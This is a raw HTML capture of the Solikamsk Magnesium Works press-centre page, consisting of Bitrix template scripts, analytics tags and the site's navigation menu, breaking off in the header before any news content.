

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smw.ru/news/?page113%2F_s%2Ft%2F831%2F19_gif=&PAGEN_1=2
body_size: 18028
content:
<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" class="  ">
	<head><link rel="prev" href="https://www.smw.ru/news/?page109=" /><link rel="canonical" href="https://www.smw.ru/news/" /><link rel="next" href="https://www.smw.ru/news/?page109=&amp;PAGEN_1=3" />
						<title>Пресс-центр - Соликамский Магниевый Завод</title>
		<meta name="viewport" content="initial-scale=1.0, width=device-width" />
		<meta name="HandheldFriendly" content="true" />
		<meta name="yes" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Пресс-центр - все актуальные новости и события Соликамского Магниевого Завода" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:300italic,400italic,500italic,700italic,400,300,500,700subset=latin,cyrillic-ext"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro-priority/template_bf2c7632925cd55bfea3f7e47f54b946/template_bf2c7632925cd55bfea3f7e47f54b946_v1.css?17637381761010659"  data-template-style="true" rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script src="/bitrix/js/main/core/core.min.js?1691394702219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769724573','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'4b2ea2aa1802354829dd5b5aa7e8d7ca'});</script>


<script  src="/bitrix/cache/js/s1/aspro-priority/kernel_main/kernel_main_v1.js?1765257349154482"></script>
<script src="/bitrix/js/main/jquery/jquery-2.2.4.min.js?169139445185578"></script>
<script src="/bitrix/js/main/ajax.min.js?167471804822194"></script>
<script>BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/utils.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/templates/aspro-priority/components/bitrix/news.list/news_list_4/script.js','/bitrix/templates/aspro-priority/js/jquery.actual.min.js','/bitrix/templates/aspro-priority/js/browser.js','/bitrix/templates/aspro-priority/js/jquery.fancybox.min.js','/bitrix/templates/aspro-priority/vendor/jquery.easing.js','/bitrix/templates/aspro-priority/vendor/jquery.appear.js','/bitrix/templates/aspro-priority/vendor/jquery.cookie.js','/bitrix/templates/aspro-priority/vendor/bootstrap.js','/bitrix/templates/aspro-priority/vendor/flexslider/jquery.flexslider.min.js','/bitrix/templates/aspro-priority/vendor/owl/js/owl.carousel.min.js','/bitrix/templates/aspro-priority/vendor/jquery.validate.min.js','/bitrix/templates/aspro-priority/vendor/ls.unveilhooks.min.js','/bitrix/templates/aspro-priority/js/jquery.uniform.min.js','/bitrix/templates/aspro-priority/js/jqModal.min.js','/bitrix/templates/aspro-priority/js/jquery.autocomplete.js','/bitrix/templates/aspro-priority/js/jquery-ui.min.js','/bitrix/templates/aspro-priority/js/detectmobilebrowser.js','/bitrix/templates/aspro-priority/js/matchMedia.js','/bitrix/templates/aspro-priority/js/jquery.waypoints.min.js','/bitrix/templates/aspro-priority/js/jquery.counterup.js','/bitrix/templates/aspro-priority/js/jquery.alphanumeric.js','/bitrix/templates/aspro-priority/js/jquery.mobile.custom.touch.min.js','/bitrix/templates/aspro-priority/js/jquery.mousewheel-3.0.6.min.js','/bitrix/templates/aspro-priority/js/jquery.mCustomScrollbar.min.js','/bitrix/templates/aspro-priority/js/jquery.onoff.min.js','/bitrix/templates/aspro-priority/js/jquery.autoresize.min.js','/bitrix/templates/aspro-priority/vendor/lazysizes.min.js','/bitrix/templates/aspro-priority/js/velocity.min.js','/bitrix/templates/aspro-priority/js/scrollTabs.js','/bitrix/templates/aspro-priority/js/general.js','/bitrix/templates/aspro-priority/js/custom.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/aspro-priority/components/bitrix/search.title/mega_menu/script.js','/bitrix/templates/aspro-priority/components/bitrix/search.title/corp/script.js','/bitrix/templates/aspro-priority/components/bitrix/menu/top/script.js','/bitrix/templates/aspro-priority/components/bitrix/search.title/fixed/script.js','/bitrix/templates/aspro-priority/js/jquery.inputmask.bundle.min.js']);</script>
<script>BX.setCSSList(['/bitrix/templates/aspro-priority/css/fonts/font-awesome/css/font-awesome.min.css','/bitrix/templates/aspro-priority/vendor/flexslider/flexslider.css','/bitrix/templates/aspro-priority/vendor/owl/css/owl.carousel.min.css','/bitrix/templates/aspro-priority/vendor/owl/css/owl.theme.default.min.css','/bitrix/templates/aspro-priority/css/jquery.fancybox.css','/bitrix/templates/aspro-priority/css/theme-elements.css','/bitrix/templates/aspro-priority/css/theme-responsive.css','/bitrix/templates/aspro-priority/css/print.css','/bitrix/templates/aspro-priority/css/animation/animate.min.css','/bitrix/templates/aspro-priority/css/jquery.mCustomScrollbar.min.css','/bitrix/templates/aspro-priority/css/animation/animation_ext.css','/bitrix/templates/aspro-priority/css/jquery.onoff.css','/bitrix/templates/aspro-priority/css/bootstrap.css','/bitrix/templates/aspro-priority/css/h1-normal.css','/bitrix/templates/.default/ajax/ajax.css','/bitrix/templates/aspro-priority/css/width-3.css','/bitrix/templates/aspro-priority/css/font-10.css','/bitrix/templates/aspro-priority/styles.css','/bitrix/templates/aspro-priority/template_styles.css','/bitrix/templates/aspro-priority/css/responsive.css','/bitrix/templates/aspro-priority/themes/CUSTOM_s1/colors.css','/bitrix/templates/aspro-priority/bg_color/light/bgcolors.css','/bitrix/templates/aspro-priority/css/custom.css']);</script>
<script>BX.message({'IN_INDEX_PAGE':' на главной','SAVE_CONFIG':'Сохранить настройки','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепить файл','JS_DATE':'Некорректная дата!','JS_DATETIME':'Некорректная дата/время!','JS_REQUIRED_LICENSES':'Согласитесь с условиями','S_CALLBACK':'Заказать звонок','ERROR_INCLUDE_MODULE_DIGITAL_TITLE':'Ошибка подключения модуля &laquo;Аспро: Digital-компания&raquo;','ERROR_INCLUDE_MODULE_DIGITAL_TEXT':'Ошибка подключения модуля &laquo;Аспро: Digital-компания&raquo;.<br />Пожалуйста установите модуль и повторите попытку','S_SERVICES':'Наши услуги','S_SERVICES_SHORT':'Услуги','S_TO_ALL_SERVICES':'Все услуги','S_CATALOG':'Каталог товаров','S_CATALOG_SHORT':'Каталог','S_TO_ALL_CATALOG':'Весь каталог','S_CATALOG_FAVORITES':'Наши товары','S_CATALOG_FAVORITES_SHORT':'Товары','S_NEWS':'Новости','S_TO_ALL_NEWS':'Все новости','S_COMPANY':'О компании','S_OTHER':'Прочее','S_CONTENT':'Контент','T_JS_ARTICLE':'Артикул: ','T_JS_NAME':'Наименование: ','T_JS_PRICE':'Цена: ','T_JS_QUANTITY':'Количество: ','T_JS_SUMM':'Сумма: ','MORE_TEXT_AJAX':'Загрузить еще','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Вперед','FANCY_PREV':'Назад','S_ORDER_PRODUCT':'Заказать','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','DIGITAL_T_MENU_BACK':'Назад','DIGITAL_T_MENU_CALLBACK':'Обратная связь','DIGITAL_T_MENU_CONTACTS_TITLE':'Будьте на связи','TITLE_BASKET':'В корзине товаров на #SUMM#','BASKET_SUMM':'#SUMM#','EMPTY_BASKET':'пуста','TITLE_BASKET_EMPTY':'Корзина пуста','BASKET':'Корзина','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','LOGIN':'Войти','MY_CABINET':'Мой кабинет','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','JS_RECAPTCHA_ERROR':'Пройдите проверку','JS_PROCESSING_ERROR':'Согласитесь с условиями!','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','FILTER_TITLE':'Фильтр','RELOAD_PAGE':'Обновить страницу','REFRESH':'Поменять картинку','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','ASK_QUESTION_BUTTON':'Задайте вопрос','QUESTION_BUTTON':'Задать вопрос','CALLBACK_FORM_BUTTON_TEXT':'Заказать звонок','ASK_QUESTION_FORM_BUTTON_TEXT':'Написать сообщение','ADD_REVIEW_FORM_BUTTON_TEXT':'Оставить отзыв','MAP_FORM_BUTTON_TEXT':'Ближайший офис','METRO_TITLE':'Метро','SCHEDULE_TITLE':'Время работы','PHONE_TITLE':'Телефон','EMAIL_TITLE':'E-mail','TITLE_BUTTON':'Написать сообщение','CITY_CHOISE_TEXT':'Выберите город'})</script>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CPriority/187/187e1478bbefe862b1c2167034b6637c.png" />
<link rel="alternate" type="application/rss+xml" title="rss" href="/news/rss/" />
<meta property="og:title" content="Пресс-центр - Соликамский Магниевый Завод" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://www.smw.ru/upload/CPriority/399/v6jcy3pnu2a1u9r8sw209uneklce3xti.png" />
<link rel="image_src" href="https://www.smw.ru/upload/CPriority/399/v6jcy3pnu2a1u9r8sw209uneklce3xti.png"  />
<meta property="og:url" content="/news/?page113%2F_s%2Ft%2F831%2F19_gif=&PAGEN_1=2" />
<meta property="og:description" content="Пресс-центр - все актуальные новости и события Соликамского Магниевого Завода" />



<script  src="/bitrix/cache/js/s1/aspro-priority/template_d291d178089402e62fb48fe0a0a68087/template_d291d178089402e62fb48fe0a0a68087_v1.js?1763738176579466"></script>
<script  src="/bitrix/cache/js/s1/aspro-priority/page_11b7782949f15f7ee35ef89a1bb585f6/page_11b7782949f15f7ee35ef89a1bb585f6_v1.js?1763738303897"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "1ea8e83fc56b885867d938932ceef342"]); _ba.push(["host", "www.smw.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


					<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NFVCLNQ');</script>
	<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YC7HFKQTZK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YC7HFKQTZK');
</script>
	<meta name="google-site-verification" content="SSGF6uZAwo-d52MG58vD_DUgdnuCa5MwKyTZkghZvoM" />
	</head>

		<body class="hide_menu_page regionality_n mfixed_N mfixed_view_always mheader-v1 footer-v1 fill_bg_ title-v1 with_phones wheader_v10 ">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NFVCLNQ"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		<div id="panel"></div>
		
						<script>
		var arBasketItems = {};
		var arPriorityOptions = ({
			'SITE_DIR' : '/',
			'SITE_ID' : 's1',
			'SITE_TEMPLATE_PATH' : '/bitrix/templates/aspro-priority',
			//'SITE_ADDRESS' : "smw.ru",
			'SITE_ADDRESS' : "'smw.ru'",
			'THEME' : ({
				'THEME_SWITCHER' : 'N',
				'BASE_COLOR' : 'CUSTOM',
				'BASE_COLOR_CUSTOM' : '0070c2',
				'TOP_MENU' : '',
				'LOGO_IMAGE' : '/upload/CPriority/399/v6jcy3pnu2a1u9r8sw209uneklce3xti.png',
				'LOGO_IMAGE_LIGHT' : '',
				'TOP_MENU_FIXED' : 'Y',
				'COLORED_LOGO' : 'N',
				'SIDE_MENU' : 'LEFT',
				'SCROLLTOTOP_TYPE' : 'RECT_COLOR',
				'SCROLLTOTOP_POSITION' : 'PADDING',
				'CAPTCHA_FORM_TYPE' : 'N',
				'PHONE_MASK' : '+7 (999) 999-99-99',
				'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
				'DATE_MASK' : 'dd.mm.yyyy',
				'DATE_PLACEHOLDER' : 'дд.мм.гггг',
				'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
				'DATETIME_MASK' : 'dd.mm.yyyy HH:ss',
				'DATETIME_PLACEHOLDER' : 'дд.мм.гггг чч:мм',
				'VALIDATE_DATETIME_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4} [0-9]{1,2}\:[0-9]{1,2}$',
				'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
				'SOCIAL_VK' : '',
				'SOCIAL_FACEBOOK' : '',
				'SOCIAL_TWITTER' : '',
				'SOCIAL_YOUTUBE' : '',
				'SOCIAL_ODNOKLASSNIKI' : '',
				'SOCIAL_GOOGLEPLUS' : '',
				'BANNER_WIDTH' : '',
				'TEASERS_INDEX' : 'Y',
				'CATALOG_INDEX' : 'Y',
				'PORTFOLIO_INDEX' : 'N',
				'INSTAGRAMM_INDEX' : 'N',
				'BIGBANNER_ANIMATIONTYPE' : 'SLIDE_HORIZONTAL',
				'BIGBANNER_SLIDESSHOWSPEED' : '5000',
				'BIGBANNER_ANIMATIONSPEED' : '600',
				'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
				'PARTNERSBANNER_ANIMATIONSPEED' : '600',
				'ORDER_VIEW' : 'N',
				'ORDER_BASKET_VIEW' : 'HEADER',
				'URL_BASKET_SECTION' : '/cart/',
				'URL_ORDER_SECTION' : '/cart/order/',
				'PAGE_WIDTH' : '3',
				'PAGE_CONTACTS' : '1',
				'HEADER_TYPE' : '10',
				'HEADER_TOP_LINE' : '',
				'HEADER_FIXED' : '2',
				'HEADER_MOBILE' : '1',
				'HEADER_MOBILE_MENU' : '1',
				'HEADER_MOBILE_MENU_SHOW_TYPE' : '',
				'REGIONALITY_SEARCH_ROW' : 'N',
				'TYPE_SEARCH' : 'fixed',
				'PAGE_TITLE' : '1',
				'INDEX_TYPE' : 'index1',
				'FOOTER_TYPE' : '1',
				'FOOTER_TYPE' : '1',
				'PRINT_BUTTON' : 'N',
				'SHOW_SMARTFILTER' : 'N',
				'LICENCE_CHECKED' : 'N',
				'FILTER_VIEW' : 'VERTICAL',
				'YA_GOLAS' : 'N',
				'YA_COUNTER_ID' : '',
				'USE_FORMS_GOALS' : 'COMMON',
				'USE_SALE_GOALS' : 'Y',
				'USE_DEBUG_GOALS' : 'N',
				'IS_BASKET_PAGE' : '',
				'IS_ORDER_PAGE' : '',
				'FORM_TYPE' : 'LATERAL',
				'INSTAGRAMM_INDEX_TEMPLATE' : '1',
				'COMPACT_FOOTER_MOBILE' : 'Y',
			})
		});
		</script>
		<!--'start_frame_cache_options-block'-->			<script>
				var arBasketItems = [];
			</script>
		<!--'end_frame_cache_options-block'-->				




		


				<div class="cd-modal-bg"></div>
		
<div class="mega_fixed_menu">
	<div class="maxwidth-theme">
		<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
		  <path data-name="Rounded Rectangle 568 copy 16" d="M1009.4,953l5.32,5.315a0.987,0.987,0,0,1,0,1.4,1,1,0,0,1-1.41,0L1008,954.4l-5.32,5.315a0.991,0.991,0,0,1-1.4-1.4L1006.6,953l-5.32-5.315a0.991,0.991,0,0,1,1.4-1.4l5.32,5.315,5.31-5.315a1,1,0,0,1,1.41,0,0.987,0.987,0,0,1,0,1.4Z" transform="translate(-1001 -946)"></path>
		</svg>
		<i class="svg svg-close mask arrow"></i>
		<div class="logo">
			<a href="/"><img src="/upload/CPriority/399/v6jcy3pnu2a1u9r8sw209uneklce3xti.png" alt="Соликамский Магниевый Завод" title="Соликамский Магниевый Завод" /></a>		</div>
		<div class="row">
			<div class="col-md-9">
				<div class="left_block">
										
				<div class="search-wrapper">
				<div id="title-search_mega_menu">
					<form action="/search/" class="search">
						<div class="search-input-div">
							<input class="search-input" id="title-search-input_mega_menu" type="text" name="q" value="" placeholder="Поиск" autocomplete="off" />
						</div>
						<div class="search-button-div">
							<button class="btn btn-search" type="submit" name="s" value="Поиск"><i class="svg svg-search mask"></i></button>
						</div>
					</form>
				</div>
			</div>
	<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/news/?page113%2F_s%2Ft%2F831%2F19_gif=&amp;PAGEN_1=2',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>						<div class="menu-only">
		<nav class="mega-menu">
			<div class="table-menu">
				<div class="marker-nav"></div>
				<table>
					<tr>
											
														<td class="menu-item unvisible   ">
								<div class="wrap">
									<a class="dark-color " href="/">
										Главная										<div class="line-wrapper"><span class="line"></span></div>
									</a>
																	</div>
							</td>
											
														<td class="menu-item unvisible dropdown  ">
								<div class="wrap">
									<a class="dark-color dropdown-toggle" href="/company/">
										Компания										<div class="line-wrapper"><span class="line"></span></div>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class=" ">
													<a href="/company/index.php" title="О компании">О компании</a>
																									</li>
																																			<li class=" ">
													<a href="/company/history/" title="История">История</a>
																									</li>
																																			<li class=" ">
													<a href="/company/mission/" title="Миссия. Видение. Стратегия">Миссия. Видение. Стратегия</a>
																									</li>
																																			<li class=" ">
													<a href="/company/quality/" title="Интегрированная система менеджмента">Интегрированная система менеджмента</a>
																									</li>
																																			<li class=" ">
													<a href="/company/staff/" title="Менеджмент">Менеджмент</a>
																									</li>
																																			<li class=" ">
													<a href="/company/sovet-direktorov/" title="Совет директоров">Совет директоров</a>
																									</li>
																																			<li class=" ">
													<a href="/company/politiki" title="Политики">Политики</a>
																									</li>
																																			<li class=" ">
													<a href="/company/okhrana-truda-i-promyshlennaya-bezopasnost/" title="Охрана труда и промышленная безопасность">Охрана труда и промышленная безопасность</a>
																									</li>
																																			<li class=" ">
													<a href="/company/polozhenie-o-zakupkakh.php" title="Положение о закупках">Положение о закупках</a>
																									</li>
																					</ul>
																	</div>
							</td>
											
														<td class="menu-item unvisible dropdown  ">
								<div class="wrap">
									<a class="dark-color dropdown-toggle" href="/social-policy/">
										Социальная сфера										<div class="line-wrapper"><span class="line"></span></div>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class=" ">
													<a href="/social-policy/index.php" title="Социальная сфера">Социальная сфера</a>
																									</li>
																																			<li class=" ">
													<a href="/social-policy/vacancy/" title="Вакансии">Вакансии</a>
																									</li>
																																			<li class=" ">
													<a href="/social-policy/licenses-detail/" title="Политика в области обработки персональных данных">Политика в области обработки персональных данных</a>
																									</li>
																					</ul>
																	</div>
							</td>
											
														<td class="menu-item unvisible dropdown  ">
								<div class="wrap">
									<a class="dark-color dropdown-toggle" href="/product/">
										Продукция										<div class="line-wrapper"><span class="line"></span></div>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class=" ">
													<a href="/product/magniy/" title="Магниевая продукция">Магниевая продукция</a>
																									</li>
																																			<li class="dropdown-submenu ">
													<a href="/product/redkometalnaya/" title="Редкометальная продукция">Редкометальная продукция<span class="arrow"><i></i></span></a>
																											<ul class="dropdown-menu">
																																															<li class=" ">
																	<a href="/product/redkometalnaya/soedineniya-niobiya/" title="Соединения ниобия">Соединения ниобия</a>
																																	</li>
																																															<li class=" ">
																	<a href="/product/redkometalnaya/soedineniya-tantala/" title="Соединения тантала">Соединения тантала</a>
																																	</li>
																																															<li class=" ">
																	<a href="/product/redkometalnaya/soedineniya-titana/" title="Соединения титана">Соединения титана</a>
																																	</li>
																																															<li class=" ">
																	<a href="/product/redkometalnaya/soedineniya-redkozemelnykh-elementov-rze/" title="Соединения редкоземельных элементов (РЗЭ)">Соединения редкоземельных элементов (РЗЭ)</a>
																																	</li>
																													</ul>
																									</li>
																																			<li class=" ">
													<a href="/product/khimicheskaya/" title="Химическая продукция">Химическая продукция</a>
																									</li>
																					</ul>
																	</div>
							</td>
											
														<td class="menu-item unvisible   ">
								<div class="wrap">
									<a class="dark-color " href="/services/analiticheskiy-kontrol/">
										Услуги										<div class="line-wrapper"><span class="line"></span></div>
									</a>
																	</div>
							</td>
											
														<td class="menu-item unvisible dropdown  active">
								<div class="wrap">
									<a class="dark-color dropdown-toggle" href="/news/">
										Пресс-центр										<div class="line-wrapper"><span class="line"></span></div>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class=" ">
													<a href="/news/magnievik/" title="Печатный архив газеты "Магниевик"">Печатный архив газеты "Магниевик"</a>
																									</li>
																																			<li class=" ">
													<a href="/news/novosti/" title="Новости">Новости</a>
																									</li>
																																			<li class=" ">
													<a href="/news/meropriyatiya/" title="Фотографии">Фотографии</a>
																									</li>
																																			<li class=" ">
													<a href="/news/kontakty-smi/" title="Контакты для СМИ">Контакты для СМИ</a>
																									</li>
																					</ul>
																	</div>
							</td>
											
														<td class="menu-item unvisible dropdown  ">
								<div class="wrap">
									<a class="dark-color dropdown-toggle" href="/shareholder/">
										Акционерам										<div class="line-wrapper"><span class="line"></span></div>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class=" ">
													<a href="/shareholder/index.php" title="Устав и внутренние документы">Устав и внутренние документы</a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/message-facts/" title="Сообщения о существенных фактах">Сообщения о существенных фактах</a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/affilir-lits/" title="Список аффилированных лиц">Список аффилированных лиц</a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/everykvartal/" title="Ежеквартальные отчеты">Ежеквартальные отчеты</a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/raport_em/" title="Отчет эмитента ">Отчет эмитента </a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/everyear/" title="Годовые отчеты">Годовые отчеты</a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/material-sobr/" title="Материалы к общему собранию акционеров">Материалы к общему собранию акционеров</a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/buh-otchet/" title="Бухгалтерская отчетность">Бухгалтерская отчетность</a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/fin-otchet" title="Финансовая отчетность">Финансовая отчетность</a>
																									</li>
																																			<li class=" ">
													<a href="/shareholder/bankovskie-rekvizity/" title="Банковские реквизиты">Банковские реквизиты</a>
																									</li>
																					</ul>
																	</div>
							</td>
											
														<td class="menu-item unvisible dropdown  ">
								<div class="wrap">
									<a class="dark-color dropdown-toggle" href="/contacts/">
										Контакты										<div class="line-wrapper"><span class="line"></span></div>
									</a>
																			<span class="tail"></span>
										<ul class="dropdown-menu">
																																			<li class=" ">
													<a href="/contacts/podat-zhalobu-o-narushenii-trebovaniy-sistemy-upravleniya-ekspertizoy-tsepi-postavok-tantalovogo-syr/" title="Подать жалобу о нарушении требований системы управления экспертизой цепи поставок танталового сырья">Подать жалобу о нарушении требований системы управления экспертизой цепи поставок танталового сырья</a>
																									</li>
																																			<li class=" ">
													<a href="/contacts/index.php" title="Контакты">Контакты</a>
																									</li>
																					</ul>
																	</div>
							</td>
						
						<td class="dropdown js-dropdown nosave unvisible">
							<div class="wrap">
								<a class="dropdown-toggle more-items" href="#">
									<span>Ещё</span>
								</a>
								<span class="tail"></span>
								<ul class="dropdown-menu"></ul>
							</div>
						</td>

					</tr>
				</table>
			</div>						
		</nav>
	</div>
				</div>
			</div>
			<div class="col-md-3">
				<div class="right_block">
					<div class="top_block one_item">
						<div class="button"><span class="btn btn-default btn-lg animate-load" data-event="jqm" data-param-id="" data-name="question">Задать вопрос</span></div>
												<div class="wrap_icon wrap_basket font_upper_md">
													</div>
					</div>
					<div class="contact_wrap">
						<div class="info">
																					<div class="phone blocks">
								<div class="">
											
								<div class="phone">
				<div class="wrap">
					<div>
						<svg class="svg svg-phone white sm" width="5" height="13" viewBox="0 0 5 13">
							<path class="cls-phone" d="M785.738,193.457a22.174,22.174,0,0,0,1.136,2.041,0.62,0.62,0,0,1-.144.869l-0.3.3a0.908,0.908,0,0,1-.805.33,4.014,4.014,0,0,1-1.491-.274c-1.2-.679-1.657-2.35-1.9-3.664a13.4,13.4,0,0,1,.024-5.081c0.255-1.316.73-2.991,1.935-3.685a4.025,4.025,0,0,1,1.493-.288,0.888,0.888,0,0,1,.8.322l0.3,0.3a0.634,0.634,0,0,1,.113.875c-0.454.8-.788,1.37-1.132,2.045-0.143.28-.266,0.258-0.557,0.214l-0.468-.072a0.532,0.532,0,0,0-.7.366,8.047,8.047,0,0,0-.023,4.909,0.521,0.521,0,0,0,.7.358l0.468-.075c0.291-.048.4-0.066,0.555,0.207h0Z" transform="translate(-782 -184)"/>
						</svg>
						<a href="tel:+73425351171">+7 (34253) 5-11-71</a>
					</div>
				</div>
							</div>
		
												</div>
															</div>
							
		
							<div class="email blocks">
					<a href="mailto:smw@smw.ru"><span>smw@smw.ru</span></a>				</div>
			
		
								
		
							<div class="address blocks">
					Соликамск, ул. Правды, 9				</div>
			
		
							</div>
					</div>
					<div class="social-block">
						<div class="social-icons">
		<!-- noindex -->
	<ul>
																									</ul>
	<!-- /noindex -->
</div>					</div>
				</div>
			</div>
		</div>
	</div>
</div>
		<div class="header_wrap visible-lg visible-md title-v1">
			
<header class="header-v10 canfixed  block-phone sm">
	<div class="logo_and_menu-row white">
		<div class="logo-row">
			<div class="maxwidth-theme clearfix">
				<div class="row">
					<div class="logo-block col-md-5 col-sm-3">
								<div class="burger pull-left">
			<svg class="svg svg-burger" width="16" height="12" viewBox="0 0 16 12">
  <path data-name="Rounded Rectangle 81 copy 4" class="cls-1" d="M872,958h-8a1,1,0,0,1-1-1h0a1,1,0,0,1,1-1h8a1,1,0,0,1,1,1h0A1,1,0,0,1,872,958Zm6-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,953Zm0-5H864a1,1,0,0,1,0-2h14A1,1,0,0,1,878,948Z" transform="translate(-863 -946)"></path>
</svg>			<svg class="svg svg-close" width="14" height="14" viewBox="0 0 14 14">
